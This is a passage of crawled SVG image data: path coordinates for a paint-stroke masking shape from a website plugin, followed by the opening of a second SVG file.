L6220.75508,4734.65156 C6221.04149,4734.62229 6221.27011,4734.72179 6221.44429,4734.95005 C6221.90823,4734.95423 6222.21641,4735.17329 6222.37385,4735.60137 C6222.85621,4735.69752 6223.1602,4735.98514 6223.30843,4736.44082 C6224.29158,4736.49934 6225.31911,4736.42744 6226.00413,4737.35384 C6226.7595,4737.39314 6227.30132,4737.75935 6227.64048,4738.43325 L6227.64048,4738.43325 L6227.7259,4738.49261 L6227.7259,4738.49261 L6228.97703,4739.1941 L6229.29526,4739.18992 L6229.29526,4739.18992 C6229.79102,4738.68157 6230.29013,4738.70581 6230.79343,4739.17487 C6231.01284,4739.05196 6231.20712,4739.08457 6231.37377,4739.27353 L6231.37377,4739.27353 L6231.55623,4739.2699 C6232.27682,4739.27658 6232.8856,4739.53941 6233.35096,4740.13137 C6234.69923,4741.0586 6236.08017,4741.94404 6237.38992,4742.92395 C6239.41567,4744.43896 6240.7137,4746.33022 6240.48927,4749.03334 C6240.38878,4750.22228 6240.52611,4751.43128 6240.55626,4752.63109 C6240.55626,4752.63276 6240.5571,4752.63443 6240.5571,4752.6361 C6241.5235,4755.1235 6241.72197,4757.84 6243.10123,4760.23877 C6243.70419,4761.28725 6244.18069,4762.36164 6245.13369,4763.12082 C6246.7491,4764.4059 6247.5656,4766.13496 6248.02368,4768.08141 C6248.29669,4768.09311 6248.49851,4768.21936 6248.62831,4768.45932 C6248.62915,4768.46016 6248.62998,4768.461 6248.63082,4768.461 C6248.62998,4768.46016 6248.62831,4768.45932 6248.62747,4768.45849 C6249.07801,4768.50197 6249.33176,4768.76785 6249.4557,4769.18339 L6249.4557,4769.18339 L6249.49506,4769.20847 L6250.12355,4769.57333 L6250.12355,4769.57333 L6250.75205,4769.93755 C6252.41185,4770.38487 6253.22835,4771.83885 6253.6948,4773.1532 C6254.79435,4776.24845 6256.14597,4779.33199 6255.93494,4782.75833 C6255.85203,4784.11031 6255.72893,4785.4882 6255.89558,4786.82095 C6256.32184,4790.21385 6255.99272,4793.41946 6254.08504,4796.35 C6254.24499,4797.26637 6254.07416,4798.14595 6253.65795,4798.95278 C6253.22416,4799.79474 6253.20239,4800.66596 6253.27189,4801.56477 C6254.30278,4802.70604 6254.40076,4804.50032 6255.90228,4805.31134 C6256.96499,4805.23609 6258.0076,4805.23274 6258.76631,4806.17503 C6263.48527,4806.71933 6267.73693,4808.35307 6271.33037,4811.52775 C6271.33121,4811.52859 6271.33121,4811.52942 6271.33121,4811.52942 C6271.64022,4811.84714 6271.9484,4812.16486 6272.25657,4812.48258 C6272.30598,4812.4784 6272.35372,4812.47923 6272.40312,4812.47171 C6273.41726,4812.9023 6273.43401,4814.55862 6274.86937,4814.47166 L6274.86937,4814.47166 L6274.99847,4814.47415 C6275.2624,4814.47025 6275.55332,4814.42448 6275.73779,4814.54273 C6278.41508,4816.25841 6280.45675,4818.48161 6281.27409,4821.64792 C6283.22866,4822.61111 6283.96058,4824.50906 6284.84156,4826.2933 L6284.84156,4826.2933 C6285.50398,4826.6637 6285.74599,4827.23225 6285.63462,4827.96718 C6285.76358,4828.55998 6285.89171,4829.15194 6286.02067,4829.74473 C6286.79195,4830.53401 6287.20146,4831.51727 6287.52722,4832.544 L6287.52722,4832.544 L6287.58814,4832.64201 C6287.74272,4832.87233 6287.96886,4833.11192 6287.94175,4833.31823 C6287.55569,4836.25295 6288.55727,4838.87663 6289.728,4841.45935 C6290.85603,4843.94759 6291.06958,4846.65238 6291.59297,4849.2769 C6292.79637,4855.30603 6293.20504,4861.40372 6292.90607,4867.5499 C6292.85415,4868.63181 6292.59539,4869.6042 6292.05943,4870.52391 C6292.18504,4872.45029 6292.50076,4874.39924 6291.36184,4876.16927 L6291.36184,4876.16927 L6291.37023,4876.5975 C6291.37191,4879.29525 6290.31567,4881.72433 6289.3252,4884.17076 L6289.3252,4884.17076 C6289.3386,4885.05536 6289.38047,4885.94915 6288.67451,4886.60131 C6288.61086,4886.69997 6288.54806,4886.76769 6288.48274,4886.76769 C6288.04894,4888.0185 6287.63609,4889.25844 6287.62018,4890.62045 C6287.59589,4892.56857 6287.02811,4894.37622 6285.85235,4895.96481 L6285.85235,4895.96481 C6285.56678,4896.31346 6285.28206,4896.66128 6284.999,4897.00994 L6284.999,4897.00994 C6285.00486,4897.41377 6285.01156,4897.81427 6285.01826,4898.21476 C6285.0191,4898.2156 6285.0191,4898.21727 6285.0191,4898.21894 C6285.52994,4898.73063 6285.48471,4899.21557 6284.93954,4899.67376 C6284.99816,4899.9388 6284.95964,4900.1888 6284.8223,4900.4229 C6284.89181,4901.17707 6284.88176,4901.9003 6284.0862,4902.31417 C6284.01669,4903.29408 6283.92876,4904.26897 6283.11058,4904.97966 C6283.05196,4905.50138 6282.79152,4905.85255 6282.26477,4905.97295 C6282.14251,4906.46625 6281.81088,4906.74383 6281.32517,4906.86172 L6281.32517,4906.86172 L6281.37374,4906.86757 C6281.37458,4906.86841 6281.37374,4906.86841 6281.37374,4906.86841 C6281.20374,4907.95283 6280.59241,4908.58493 6279.48365,4908.70867 C6276.94035,4910.86916 6275.97646,4913.87996 6275.05193,4916.91166 L6275.05193,4916.91166 L6275.00074,4917.04472 C6274.56265,4918.1985 6274.51158,4918.17803 6273.08145,4917.60479 C6272.34115,4917.6767 6271.60086,4917.7486 6270.86057,4917.81967 C6268.03924,4918.09224 6265.84349,4919.48602 6264.07985,4921.6256 C6263.51709,4922.30953 6263.16704,4923.3856 6262.46108,4923.69412 C6260.3968,4924.59376 6259.27212,4926.00594 6258.62814,4928.15472 C6258.2136,4929.53763 6256.83518,4928.52929 6255.88302,4928.55103 C6255.57736,4928.82945 6255.27253,4929.1062 6254.96686,4929.38379 L6254.96686,4929.38379 C6254.92081,4929.68646 6254.87558,4929.98578 6254.8312,4930.28678 C6254.9409,4930.556 6255.01209,4930.8361 6255.04475,4931.12455 C6256.35533,4932.34693 6255.76243,4933.93051 6255.85622,4935.38449 C6255.95755,4936.94549 6254.69554,4937.601 6253.93682,4938.66117 C6252.73091,4940.34592 6251.14564,4940.6628 6249.45151,4941.08837 C6248.2724,4941.14189 6247.78585,4940.44625 6247.61836,4939.40447 L6247.61836,4939.40447 L6245.88822,4939.35263 C6245.58507,4939.94877 6245.28024,4940.54491 6244.97625,4941.14105 C6245.03822,4941.58 6245.18393,4942.02815 6245.14709,4942.45875 C6245.03571,4943.78815 6244.59689,4943.87427 6243.19167,4942.87847 C6241.95646,4941.97799 6240.73799,4942.39855 6239.52119,4942.92529 C6238.19637,4942.8074 6237.0114,4943.10589 6236.05504,4944.08496 L6236.05504,4944.08496 C6234.8148,4946.46116 6233.57623,4948.83736 6232.33599,4951.21356 C6232.37535,4953.10733 6231.20545,4954.59058 6230.60166,4956.26529 C6230.229,4957.29871 6229.60595,4958.10053 6228.4059,4958.26943 C6227.47048,4958.40153 6226.73522,4958.90821 6226.13729,4959.61555 C6224.90877,4961.06869 6223.70621,4962.32535 6221.71395,4960.56285 C6221.16543,4960.07875 6220.25262,4960.40065 6219.54918,4960.67656 C6218.44543,4961.1105 6217.3643,4961.59878 6216.27396,4962.06282 C6216.27313,4962.06282 6216.27313,4962.06365 6216.27229,4962.06365 C6216.03278,4962.74759 6215.8879,4963.49422 6215.09318,4963.80275 C6215.09318,4963.80275 6215.08313,4963.82866 6215.08313,4963.8295 C6214.61668,4966.00086 6215.01948,4968.30014 6214.12426,4970.4046 C6213.89564,4970.94472 6213.56486,4971.44053 6213.28013,4971.95641 L6213.28013,4971.95641 C6212.83461,4973.34684 6212.44353,4974.75484 6211.93102,4976.11852 C6211.30462,4977.7832 6210.51659,4979.36343 6208.75546,4980.1594 C6208.75462,4980.44033 6208.74122,4980.72042 6208.71778,4980.99968 C6209.06699,4983.35665 6207.24891,4984.73371 6206.21217,4986.4519 C6205.5531,4987.54552 6204.18725,4986.6233 6203.38749,4987.27713 C6202.4772,4988.02126 6201.9471,4987.50037 6201.10883,4987.05139 C6199.45824,4986.16846 6197.50199,4985.88753 6196.03313,4984.59157 L6196.03313,4984.59157 C6193.83151,4984.49626 6193.83151,4984.49626 6193.3056,4982.78727 L6193.3056,4982.78727 C6192.12733,4981.74465 6190.3059,4982.957 6189.21389,4981.62258 C6186.08439,4978.3668 6182.9641,4979.56242 6179.84465,4981.64766 C6179.39662,4981.57074 6178.89249,4981.45703 6178.65298,4981.10503 C6176.32239,4977.67952 6174.67516,4978.63101 6173.35284,4981.88679 L6173.35284,4981.88679 C6172.6561,4983.00967 6171.75837,4983.9252 6170.61359,4984.5899 C6168.48902,4984.57903 6166.36444,4984.56816 6164.2407,4984.55729 L6164.2407,4984.55729 C6162.08263,4985.05728 6159.90948,4985.49874 6157.77318,4986.07315 C6155.43255,4986.70357 6153.07516,4986.45441 6150.72113,4986.36578 C6150.34764,4986.35073 6149.98921,4985.92265 6149.62325,4985.6852 L6149.62325,4985.6852 C6147.69296,4984.84659 6145.70908,4984.38924 6143.57948,4984.63505 C6142.59884,4984.74793 6141.97662,4985.1133 6141.58554,4986.07147 C6141.03451,4987.42512 6140.91392,4988.97358 6139.84284,4990.10316 L6139.84284,4990.10316 C6138.92919,4993.65492 6136.46713,4996.26606 6134.36433,4999.09543 C6132.86532,5000.76011 6131.34621,4999.7317 6129.83045,4999.12887 C6128.88415,4999.15228 6128.13883,4998.71751 6127.43538,4998.13224 C6125.76386,4996.74264 6123.83524,4996.15235 6121.66545,4996.36723 C6121.08761,4997.20249 6120.21417,4997.28945 6119.30974,4997.29279 C6118.13146,4997.29697 6117.04698,4997.40483 6115.92733,4998.01853 C6113.3698,4999.42067 6111.54922,4998.47588 6111.22932,4995.49601 C6111.04592,4993.78869 6109.38109,4993.26696 6108.96321,4991.86148 L6108.96321,4991.86148 C6108.69775,4991.52118 6108.35775,4991.25363 6108.05124,4990.9518 C6107.31765,4990.91334 6106.63849,4990.76953 6106.27169,4990.02791 C6104.0416,4988.68764 6103.08357,4986.39254 6102.76702,4984.11416 C6102.47057,4981.97876 6101.76964,4980.13599 6100.7957,4978.30744 L6100.7957,4978.30744 C6099.89713,4977.99139 6099.00023,4977.67618 6098.10334,4977.36013 C6098.0958,4975.85431 6098.08994,4974.34766 6098.0824,4972.841 C6097.33541,4969.21316 6097.76837,4968.61785 6101.03102,4969.48489 C6102.85579,4969.96983 6104.92426,4969.95394 6106.41824,4971.41629 C6110.31818,4971.25241 6113.44266,4974.61437 6117.50422,4973.84767 C6117.95477,4973.76322 6118.52757,4974.32341 6119.04427,4974.58427 L6119.04427,4974.58427 C6119.31476,4974.61103 6119.58358,4974.64615 6119.85156,4974.69046 L6119.85156,4974.69046 C6121.05998,4974.68126 6122.26924,4974.67207 6123.47682,4974.6637 C6123.48687,4974.78745 6123.51953,4974.90785 6123.53879,4975.02908 C6123.6016,4975.01905 6123.66524,4975.0132 6123.72721,4974.99898 C6124.3444,4974.80083 6124.95992,4974.83176 6125.57962,4974.98477 C6125.92716,4975.06002 6126.23282,4975.15951 6126.51671,4975.26904 C6126.75287,4975.13527 6126.9572,4974.94129 6127.11129,4974.64615 C6126.92287,4972.31593 6128.05006,4970.35026 6128.87326,4968.29846 L6128.87326,4968.29846 L6128.92099,4966.98996 L6128.92099,4966.98996 L6128.96873,4965.68147 C6128.96873,4965.68147 6128.96956,4965.68063 6128.96956,4965.68063 L6128.96956,4965.68063 C6129.194,4965.40806 6129.41927,4965.13466 6129.64454,4964.86209 C6129.69143,4964.75757 6129.73917,4964.68567 6129.79025,4964.68567 C6129.81537,4964.38969 6129.83129,4964.09204 6129.83799,4963.79522 C6130.0733,4963.77933 6130.30779,4963.7576 6130.54227,4963.73168 C6130.45853,4963.45827 6130.47527,4963.18821 6130.61429,4962.91899 C6131.16616,4962.45411 6131.72975,4962.3078 6132.31512,4962.68404 C6132.26906,4962.55277 6132.24059,4962.41398 6132.24226,4962.26014 C6132.38379,4961.87804 6132.62414,4961.59209 6132.98088,4961.39728 C6133.55788,4961.14394 6134.15916,4961.04027 6134.78388,4961.03023 C6135.386,4961.04027 6135.94373,4961.15983 6136.43363,4961.44494 C6136.59693,4961.23926 6136.78787,4961.062 6136.99137,4960.90147 C6136.93609,4960.83793 6136.88166,4960.77439 6136.82639,4960.71168 C6136.82388,4960.50516 6136.8691,4960.32205 6136.95452,4960.15818 C6136.25777,4960.12641 6135.63639,4959.94414 6135.26038,4959.26773 C6134.96644,4959.26857 6134.67167,4959.27108 6134.37689,4959.27442 C6133.99251,4959.57792 6133.68098,4959.56204 6133.43561,4959.25937 C6133.15758,4959.26522 6132.87955,4959.28111 6132.6032,4959.31037 L6132.6032,4959.31037 L6132.60404,4959.31037 L6131.64099,4960.17072 C6131.34872,4960.15985 6131.05729,4960.14982 6130.76586,4960.14146 C6130.75079,4959.86053 6130.72985,4959.5796 6130.70389,4959.2995 L6130.70389,4959.2995 L6130.21808,4958.88647 L6130.21808,4958.88647 L6129.73163,4958.47343 L6129.73163,4958.47343 C6128.71415,4958.37561 6127.68159,4958.32712 6126.85755,4957.60138 C6126.05612,4956.89822 6125.12657,4956.53619 6124.058,4956.56294 C6122.19889,4956.60976 6121.00471,4955.8556 6120.64629,4953.92504 C6120.57762,4953.55716 6120.12875,4953.25867 6119.85575,4952.92924 C6119.56516,4952.90583 6119.27373,4952.8958 6118.9823,4952.89664 C6118.7721,4952.65751 6118.69506,4952.41253 6118.74865,4952.16254 C6118.76205,4952.099 6118.77629,4952.04465 6118.79053,4951.99699 L6118.79053,4951.99699 L6117.66669,4952.03211 C6117.59802,4952.11739 6117.53772,4952.20602 6117.46152,4952.28545 C6116.846,4952.81052 6116.05211,4952.93677 6115.3294,4953.22439 C6115.02709,4953.29797 6114.71891,4953.33225 6114.40822,4953.34479 C6114.37221,4953.48442 6114.33118,4953.62321 6114.30103,4953.76367 C6113.61936,4953.72103 6112.96867,4953.62572 6112.65631,4952.89162 L6112.65631,4952.89162 L6112.6136,4952.86319 C6112.03577,4952.91503 6111.45877,4952.96687 6110.88094,4953.01871 C6110.77794,4954.15163 6110.06779,4954.65496 6109.00843,4954.79542 C6108.58385,4955.61397 6108.00519,4956.31044 6107.07982,4956.51779 C6105.8714,4956.78869 6104.96529,4957.46593 6104.02736,4958.23682 C6102.34495,4959.61973 6101.39614,4959.62558 6099.63585,4958.47009 C6098.77161,4957.90238 6097.9995,4957.19587 6097.18467,4956.55291 C6095.88748,4956.58301 6095.5768,4955.6332 6095.14384,4954.67084 C6094.85158,4954.01869 6094.09705,4954.07972 6093.81818,4954.69342 C6093.38104,4955.65577 6093.05276,4956.59973 6091.75055,4956.54037 C6090.86203,4958.4032 6089.96765,4960.26269 6089.08834,4962.13054 C6088.32292,4963.75258 6087.81292,4964.13217 6086.41859,4963.3153 C6083.78821,4961.7752 6081.01964,4961.74928 6078.15645,4962.04108 L6078.15645,4962.04108 C6076.38862,4962.00847 6074.61828,4961.91399 6072.85296,4961.96583 C6071.89577,4961.99426 6071.2007,4962.96079 6071.53651,4963.85876 C6072.55735,4966.59365 6072.86469,4969.5777 6074.41646,4972.12697 C6074.14178,4972.96475 6073.86794,4973.80336 6073.59493,4974.64113 C6073.64183,4976.24394 6073.73813,4977.84758 6073.72306,4979.44955 C6073.70715,4981.12426 6073.27084,4981.52057 6071.33804,4981.8408 C6070.90676,4981.91271 6070.4646,4981.92107 6070.02829,4981.95869 C6069.77874,4982.11755 6069.44292,4982.47122 6069.2947,4982.40517 C6067.47662,4981.58997 6065.64683,4981.58997 6063.70816,4981.94113 C6062.89501,4982.08829 6061.93698,4981.71539 6061.10457,4981.41439 C6059.1165,4980.69534 6057.27581,4980.82745 6055.54483,4982.07658 L6055.54483,4982.07658 C6053.62878,4983.25381 6053.45208,4983.25047 6051.73701,4982.01387 L6051.73701,4982.01387 L6051.73701,4982.0122 L6050.0278,4980.86005 L6050.0278,4980.86005 L6049.64919,4980.78028 C6047.50358,4980.32369 6045.36249,4979.85223 6043.5695,4978.45375 L6043.5695,4978.45375 L6040.07069,4978.27483 C6039.4334,4978.48134 6038.83882,4978.40442 6038.29281,4978.00477 L6038.29281,4978.00477 C6037.47882,4977.81664 6036.80301,4977.42953 6036.37508,4976.68373 C6035.11641,4976.5441 6034.24799,4975.19965 6032.8344,4975.54078 L6032.8344,4975.54078 L6032.83356,4975.53994 C6032.34115,4976.44209 6031.67958,4976.66784 6030.8145,4976.03324 C6030.26347,4975.6294 6029.72249,4975.21219 6029.17732,4974.80083 C6027.53762,4974.1587 6026.09974,4974.85852 6024.65097,4975.48225 L6024.65097,4975.48225 L6024.29884,4975.52232 C6022.19379,4975.73132 6020.2275,4975.371 6018.34089,4974.25652 C6016.85696,4973.38196 6015.21977,4972.76492 6013.65041,4972.03333 L6013.65041,4972.03333 C6011.3014,4971.32013 6009.78313,4969.82268 6009.24885,4967.3938 C6008.18112,4966.59282 6007.7423,4965.18566 6006.34378,4964.65306 C6004.83137,4964.07699 6004.62787,4962.65311 6004.73842,4961.25264 C6004.88162,4959.43997 6005.41925,4957.70506 6006.45014,4956.20258 C6007.88801,4954.10648 6009.43811,4952.08645 6010.93963,4950.03383 C6010.94047,4950.03466 6010.94047,4950.03466 6010.94047,4950.03466 L6011.10245,4949.81258 C6012.58306,4947.73607 6013.18139,4945.5499 6012.19495,4942.97713 C6011.71928,4941.73635 6011.76032,4940.34675 6012.68066,4939.17705 L6012.68066,4939.17705 C6013.05499,4935.49653 6013.75342,4931.85112 6013.69312,4928.12295 C6013.67637,4927.12464 6014.14617,4926.10962 6014.44598,4925.11884 C6015.42159,4921.88647 6016.6342,4918.78704 6015.81518,4915.18929 C6015.4174,4913.44184 6016.28917,4911.40677 6016.58563,4909.50297 C6016.42651,4908.53727 6016.81927,4907.41271 6015.78085,4906.69952 C6015.33617,4906.46708 6015.21642,4906.12344 6015.41656,4905.66693 C6015.53883,4905.58583 6015.64016,4905.49637 6015.74568,4905.40941 C6015.31524,4902.58255 6015.37134,4899.79416 6016.2808,4897.02248 C6016.78829,4895.47736 6017.07385,4893.85951 6017.45991,4892.27509 L6017.45991,4892.27509 L6017.44729,4892.12294 C6017.40739,4891.41945 6017.58502,4890.81024 6018.25799,4890.41226 L6018.25799,4890.41226 L6018.25631,4890.38216 L6018.31661,4887.74677 L6018.31661,4887.74677 L6018.26436,4887.62598 C6018.20345,4887.4631 6018.17759,4887.29293 6018.18764,4887.11635 C6018.18764,4887.11551 6018.1868,4887.11468 6018.1868,4887.11384 C6017.53779,4886.85548 6016.86868,4886.62138 6016.59316,4885.88226 C6014.6009,4883.59552 6012.54081,4881.34223 6012.72672,4877.99281 C6012.72588,4877.99114 6012.72588,4877.98946 6012.72504,4877.98779 C6012.50647,4877.61907 6012.138,4877.2654 6012.09864,4876.87828 C6011.92362,4875.14923 6010.93461,4874.3449 6009.30161,4874.05895 C6008.93732,4873.99457 6008.64003,4873.54976 6008.31176,4873.28054 L6008.31176,4873.28054 L6008.07696,4873.07869 C6006.02248,4871.23947 6005.53799,4868.79578 6005.55575,4866.15695 C6005.55492,4866.15612 6005.55492,4866.15361 6005.55324,4866.15361 C6004.75851,4865.36099 6004.78196,4864.31837 6004.68063,4863.31337 L6004.68063,4863.31337 L6004.65467,4863.35685 L6004.65467,4863.35769 L6004.65383,4863.35601 L6003.81054,4862.39784 C6003.803,4862.09601 6003.80132,4861.79501 6003.80635,4861.49402 L6003.80635,4861.49402 C6003.81389,4860.89035 6003.81975,4860.28669 6003.82645,4859.68302 L6003.82645,4859.68302 L6003.7472,4859.40934 C6003.70018,4859.22558 6003.66482,4859.03922 6003.64137,4858.85026 C6001.33508,4856.75666 6001.42971,4853.86543 6001.06207,4851.12636 C6000.87197,4849.70833 6001.45483,4848.12475 6000.17439,4846.93582 C6000.17355,4846.93498 6000.17355,4846.93498 6000.17355,4846.93498 L6000.17355,4846.93498 L5992.93308,4846.99016 C5993.04613,4845.75524 5992.56209,4844.39239 5993.71357,4843.38238 C5993.71357,4843.38238 5993.71357,4843.38155 5993.71441,4843.38155 L5993.71441,4843.38155 L5993.84086,4841.5856 C5993.77554,4841.28795 5993.76633,4840.98863 5993.81406,4840.68763 L5993.81406,4840.68763 L5993.6845,4840.5 C5992.7725,4839.06052 5993.69054,4837.59865 5993.75795,4836.14676 C5992.57549,4835.22454 5993.03859,4833.85417 5992.80662,4832.6736 L5992.80662,4832.6736 C5992.22544,4832.13097 5992.11825,4831.41526 5991.97086,4830.67113 C5991.45752,4828.07504 5990.41909,4826.00401 5987.53329,4825.11106 C5985.43635,4824.46141 5985.45142,4823.94553 5985.59714,4821.36867 C5985.70517,4819.46403 5986.15654,4817.43146 5984.73793,4815.79521 C5983.4868,4814.35127 5984.04704,4813.05698 5984.7999,4811.70751 L5984.7999,4811.70751 L5984.87078,4811.31921 C5985.26051,4809.39409 5986.17465,4807.71215 5987.37585,4806.16249 C5987.32812,4804.51202 5987.51235,4802.95019 5988.85811,4801.75372 C5989.64363,4801.05391 5990.08579,4800.15343 5990.332,4799.11833 C5990.54387,4798.22705 5991.15269,4797.58659 5991.99431,4797.19028 L5991.99431,4797.19028 L5993.83385,4794.0827 L5993.83385,4794.0827 L5995.67401,4790.97638 L5995.67401,4790.97638 L5996.58849,4790.06837 C5996.76686,4789.72724 5997.0474,4789.58009 5997.4276,4789.61938 L5997.4276,4789.61938 L5997.4611,4789.62523 C5998.07326,4787.0074 5999.58818,4784.97818 6001.63823,4783.26919 C6002.43295,4782.60616 6003.12133,4781.81437 6003.85911,4781.08111 C6003.85911,4781.08111 6003.85995,4781.08028 6003.86078,4781.08028 C6004.29206,4779.55857 6005.64703,4778.77765 6006.60925,4777.68152 C6008.06555,4776.02437 6009.96067,4774.7652 6011.06022,4772.78448 C6011.74943,4772.50522 6012.41603,4772.10807 6013.13288,4771.96761 C6016.77907,4771.2519 6018.93966,4769.21934 6019.26961,4765.41173 C6019.31818,4764.8482 6019.48064,4764.06896 6019.8734,4763.79973 C6021.8732,4762.42769 6022.25926,4760.1167 6023.33787,4758.21541 C6024.36792,4756.40107 6025.56127,4754.78154 6027.12141,4753.31753 C6029.49973,4751.08597 6031.57573,4748.53586 6034.17011,4746.51333 C6034.70356,4746.09779 6035.04942,4745.59947 6035.26632,4745.05015 C6035.22863,4744.56103 6035.16247,4744.06021 6035.05444,4743.54183 C6035.0042,4743.11959 6035.02848,4742.70071 6035.12144,4742.286 L6035.12144,4742.286 L6035.53932,4741.62632 C6035.53764,4741.4499 6035.53513,4741.27265 6035.53346,4741.09539 C6035.83745,4740.79523 6036.14144,4740.49507 6036.44543,4740.19491 C6037.35404,4738.6824 6037.74429,4736.86221 6039.15202,4735.64652 C6039.01887,4733.21263 6040.45172,4731.60397 6042.12659,4730.16671 C6042.89033,4729.51204 6043.78388,4729.00954 6044.6188,4728.43765 L6044.6188,4728.43765 L6044.61964,4728.43431 L6044.62026,4728.28403 C6044.6352,4727.58876 6044.82649,4726.98133 6045.51821,4726.6208 L6045.51821,4726.6208 C6045.8289,4726.32817 6046.10358,4726.00125 6046.40087,4725.6944 C6046.76096,4725.06064 6046.96362,4724.17771 6047.50712,4723.83742 C6049.52618,4722.57324 6050.05041,4720.40857 6051.03775,4718.5148 C6051.58878,4718.47132 6052.13814,4718.42701 6052.68918,4718.38353 C6053.35829,4717.35011 6054.95444,4717.81247 6055.52808,4716.62688 C6055.50631,4716.34762 6055.43094,4716.06084 6055.47114,4715.79162 C6055.76089,4713.8644 6056.19971,4713.70721 6058.24054,4714.77492 C6058.24138,4714.77492 6058.24138,4714.77492 6058.24138,4714.77492 L6058.51289,4714.78185 C6058.69396,4714.78383 6058.87504,4714.78049 6059.05537,4714.77157 L6059.05537,4714.77157 C6061.09452,4713.15288 6063.45777,4713.84517 6065.5522,4714.25904 C6067.64997,4714.67375 6069.7109,4714.75151 6071.80366,4714.83762 L6071.80366,4714.83762 L6071.92924,4714.68112 C6072.61506,4713.89463 6073.55345,4713.86529 6074.52449,4713.93296 C6074.83015,4713.95386 6075.13498,4713.97477 6075.4398,4713.99567 L6075.4398,4713.99567 L6075.63068,4713.98772 C6076.32105,4713.98169 6076.90664,4714.2311 6077.37261,4714.7791 C6078.33147,4714.76488 6079.04246,4715.27156 6079.71743,4715.87355 C6080.69723,4716.74728 6081.69127,4717.60512 6082.6786,4718.46965 L6082.6786,4718.46965 C6083.21456,4718.53403 6083.52693,4718.8367 6083.65254,4719.34505 L6083.65254,4719.34505 L6083.79894,4719.42012 C6084.57643,4719.80469 6085.30392,4719.92565 6086.10707,4719.26227 C6086.65475,4718.80994 6087.39588,4718.59005 6088.04992,4718.26648 C6088.98534,4717.07587 6090.20883,4716.46886 6091.7271,4716.45799 L6091.7271,4716.45799 L6092.0887,4716.25989 C6094.62527,4714.88615 6097.27668,4713.79812 6100.21117,4713.82845 C6102.42032,4713.85102 6104.30539,4713.08265 6106.1578,4712.0626 C6107.35282,4709.413 6109.23957,4707.36455 6111.64468,4705.76592 C6112.78611,4704.62213 6114.43586,4704.05777 6115.17448,4702.42319 C6115.65433,4701.36134 6116.7229,4701.07456 6117.86767,4701.21502 C6117.87018,4701.21502 6117.87186,4701.21251 6117.87437,4701.21168 C6118.22358,4700.92406 6118.57363,4700.63728 6118.92368,4700.34966 C6119.01663,4699.37309 6118.83575,4698.30288 6119.85742,4697.64487 L6119.85742,4697.64487 L6119.87417,4697.65657 L6119.88885,4697.51427 C6119.95915,4697.0565 6120.2418,4696.76331 6120.69402,4696.60141 Z M6086.58357,4947.722 C6086.5484,4947.98788 6086.50736,4948.24373 6086.46633,4948.49038 C6086.63968,4948.36831 6086.86243,4948.2638 6087.15805,4948.17768 C6086.9646,4948.0414 6086.77199,4947.89842 6086.58357,4947.722 Z M6156.08742,4922.8438 C6153.98965,4922.57291 6153.52487,4924.32705 6152.77453,4925.72668 C6152.68073,4925.74591 6152.60369,4925.75344 6152.52078,4925.76514 C6154.36702,4926.50602 6154.76942,4928.18665 6155.06488,4929.7942 L6155.13442,4930.17809 C6156.7423,4939.07922 6157.13422,4937.14699 6164.43331,4938.02657 L6164.43331,4938.02657 L6164.50784,4938.16202 C6165.06641,4936.77911 6165.28415,4936.82008 6167.13404,4938.03493 C6167.3836,4937.42123 6167.88774,4937.06923 6168.47143,4936.79667 C6168.38099,4936.80419 6168.29557,4936.82008 6168.1934,4936.80837 C6166.98414,4936.13113 6166.97326,4934.85691 6166.6701,4933.73821 C6166.36946,4932.6287 6165.82178,4932.04844 6164.53129,4931.93473 C6158.07298,4931.36619 6155.92496,4929.046 6156.08742,4922.8438 Z M6191.48585,4934.81761 L6191.47999,4935.2574 C6191.66004,4935.26744 6191.83087,4935.26827 6191.99166,4935.25824 C6191.86856,4935.08767 6191.71028,4934.9355 6191.48585,4934.81761 L6191.48585,4934.81761 Z M6242.10217,4931.18559 C6241.52601,4931.13542 6240.98335,4931.17639 6240.47084,4931.29261 C6240.80498,4931.35281 6241.29907,4931.30431 6242.05109,4931.2182 C6242.06532,4931.20482 6242.0871,4931.19813 6242.10217,4931.18559 Z M6170.20492,4814.06783 C6170.1463,4814.24257 6170.07512,4814.38304 6169.9964,4814.50678 C6170.15216,4814.58872 6170.30541,4814.66564 6170.46704,4814.76096 C6170.3766,4814.51431 6170.28867,4814.28438 6170.20492,4814.06783 Z M6138.52555,4774.40735 C6138.12525,4774.38227 6137.92343,4774.67908 6137.72328,4774.9759 C6137.72328,4775.04112 6137.72496,4775.10633 6137.72496,4775.17238 C6138.0524,4774.95834 6138.30698,4774.69581 6138.52555,4774.40735 Z M6096.37068,4763.70358 C6096.84886,4763.91595 6097.26674,4764.1141 6097.65364,4764.30892 C6097.30359,4763.89839 6096.84635,4763.7111 6096.37068,4763.70358 Z M6106.13352,4746.38206 C6105.6344,4746.9456 6105.15204,4747.46481 6104.74672,4747.87032 C6105.80357,4747.4297 6106.16701,4747.1195 6106.13352,4746.38206 Z M6182.07809,4740.44741 C6181.93322,4740.62801 6181.75652,4740.82951 6181.52036,4741.09288 C6181.57312,4741.12382 6181.6309,4741.15058 6181.68617,4741.18068 C6181.96839,4740.93068 6182.07391,4740.68738 6182.07809,4740.44741 Z M6177.15816,4733.01865 C6176.74279,4733.1842 6176.36678,4733.43169 6176.07368,4733.85977 C6176.20348,4733.87733 6176.33579,4733.88569 6176.46811,4733.88987 C6176.75032,4733.60727 6176.98146,4733.31714 6177.15816,4733.01865 Z M6064.51294,4723.63258 C6064.37392,4723.96618 6064.18382,4724.32654 6063.94767,4724.71366 C6064.24245,4724.63088 6064.5322,4724.48707 6064.81358,4724.24293 C6064.71225,4724.03809 6064.61259,4723.83491 6064.51294,4723.63258 Z" id="Paint-12"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://selfdecode.com/library/plugins/exclusive-addons-for-elementor/assets/img/masking/shape-52.svg
body_size: 27214
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="309px" height="314px" viewBox="0 0 309 314" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Paint 11</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD" transform="translate(-5545.000000, -4956.000000)" fill="#000000">
